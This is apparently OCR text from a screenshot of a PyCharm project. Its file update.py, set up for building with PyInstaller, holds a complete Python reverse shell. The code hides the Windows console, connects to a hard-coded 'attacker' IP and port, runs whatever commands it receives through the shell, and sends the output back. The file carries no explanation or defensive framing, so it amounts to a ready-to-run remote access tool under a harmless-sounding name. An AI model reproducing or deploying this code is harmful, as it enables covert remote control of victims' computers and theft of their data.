 1 2 3 4 2 5:53
PythonProject2 Version control Current File Trial
Project
update.py
PythonProject2 ~/PycharmProjects/PythonProject2
.venv
build
dist
update
update.py
update.spec
External Libraries
Scratches and Consoles
2 1
1 import ctypes
2 import socket
3 import subprocess
4 import os
5 import sys
6 # Hide the console window (only works on Windows)
7 def hide_console(): 1 usage
8 try:
9 ctypes.windll.user32.ShowWindow(ctypes.windll.kernel32.GetConsoleWindow(), 0)
10 except:
11 pass
12 # Change this to the attacker's IP and port
13 ATTACKER_IP = '192.168.36.131'
14 ATTACKER_PORT = 8088
15 def connect(): 1 usage
16 hide_console()
17 s = socket.socket()
18 s.connect((ATTACKER_IP, ATTACKER_PORT))
19 while True:
20 # Receive command from attacker
21 command = s.recv(1024).decode()
22 if command.lower() == 'exit':
23 break
24 try:
25 # Run the command
26 output = subprocess.check_output(command, shell=True, stderr=subprocess.STDOUT)
27 s.send(output)
28 except Exception as e:
29 s.send(str(e).encode())
30 s.close()
31 connect()
32
PythonProject2 > update.py 5:11 LF UTF-8 4 spaces Python 3.13 (PythonProject2)